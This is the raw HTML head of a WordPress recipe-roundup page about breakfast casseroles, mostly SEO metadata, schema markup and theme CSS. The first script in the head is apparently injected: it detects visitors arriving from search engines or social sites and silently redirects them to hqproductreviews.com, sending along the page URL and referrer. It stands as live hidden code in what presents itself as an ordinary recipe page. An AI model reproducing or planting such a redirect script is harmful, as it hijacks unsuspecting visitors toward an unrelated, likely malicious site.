

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/
body_size: 32338
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Breakfast Casserole with Potatoes Sausage Eggs and Cheese . 20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese . Sausage Breakfast Casserole" />
	<link rel="canonical" href="https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Breakfast Casserole with Potatoes Sausage Eggs and Cheese . 20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese . Sausage Breakfast Casserole" />
	<meta property="og:url" content="https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2021-05-13T07:28:00+00:00" />
	<meta property="og:image" content="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Breakfast%20Casserole%20with%20Potatoes%20Sausage%20Eggs%20and%20Cheese%20Lovely%20Sausage%20Breakfast%20Casserole-748960.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="1200" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/#primaryimage","inLanguage":"en-US","url":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Breakfast Casserole with Potatoes Sausage Eggs and Cheese Lovely Sausage Breakfast Casserole-748960.png","contentUrl":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Breakfast Casserole with Potatoes Sausage Eggs and Cheese Lovely Sausage Breakfast Casserole-748960.png","width":600,"height":1200,"caption":"Sausage Breakfast Casserole from Breakfast Casserole With Potatoes Sausage Eggs And Cheese , source:www.twopeasandtheirpod.com"},{"@type":"WebPage","@id":"https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/#webpage","url":"https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/","name":"20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"primaryImageOfPage":{"@id":"https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/#primaryimage"},"datePublished":"2021-05-13T07:28:00+00:00","dateModified":"2021-05-13T07:28:00+00:00","author":{"@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269"},"description":"Breakfast Casserole with Potatoes Sausage Eggs and Cheese . 20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese . Sausage Breakfast Casserole","breadcrumb":{"@id":"https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese"}]},{"@type":"Person","@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269","name":"admin","image":{"@type":"ImageObject","@id":"https://fantasticconcept.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://fantasticconcept.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/posts/217008" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://fantasticconcept.com/?p=217008' />
<link rel="alternate" type="application/json+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fbreakfast-casserole-with-potatoes-sausage-eggs-and-cheese%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fbreakfast-casserole-with-potatoes-sausage-eggs-and-cheese%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
